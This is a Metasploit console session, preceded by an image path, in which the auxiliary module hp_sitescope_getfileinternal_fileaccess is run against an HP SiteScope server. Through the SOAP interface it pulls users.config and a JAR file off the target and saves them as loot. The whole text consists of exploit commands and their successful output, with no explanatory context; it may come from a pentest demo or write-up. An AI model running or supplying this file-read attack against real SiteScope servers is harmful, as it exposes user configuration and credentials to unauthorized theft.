 msf auxiliary(hp_sitescope_getfileinternal_fileaccess) > set rfile d:\\sitescope\\groups\\users.config
rfile => d:\sitescope\groups\users.config
msf auxiliary(hp_sitescope_getfileinternal_fileaccess) > run
[*] Connecting to SiteScope SOAP Interface
[*] Retrieving the target hostname
[*] Retrieving the file contents
[*] d:\sitescope\groups\users.config saved in /root/.msf4/loot/20170324132152_ _hp.sitescope.fil_422313.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(hp_sitescope_getfileinternal_fileaccess) > set rfile d:\\sitescope\\WEB-INF\\lib\\ss_pu.jar
rfile => d:\sitescope\WEB-INF\lib\ss_pu.jar
msf auxiliary(hp_sitescope_getfileinternal_fileaccess) > run
[*] Connecting to SiteScope SOAP Interface
[*] Retrieving the target hostname
[*] Retrieving the file contents
[*] d:\sitescope\WEB-INF\lib\ss_pu.jar saved in /root/.msf4/loot/20170324132306_ _hp.sitescope.fil_760774.jar
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(hp_sitescope_getfileinternal_fileaccess) >